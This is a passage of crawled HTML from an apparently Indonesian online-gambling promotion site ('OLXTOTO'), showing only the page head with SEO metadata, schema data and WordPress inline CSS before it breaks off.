

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/
body_size: 16574
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ujung - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ujung - OLXTOTO" />
	<meta property="og:description" content="Siapa saja golongan bettor sudah pasti mengetahui jika sekarang ini udah terdapat beberapa macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:56:47+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/","url":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/","name":"OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ujung - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:56:47+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ujung"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ujung Comments Feed" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 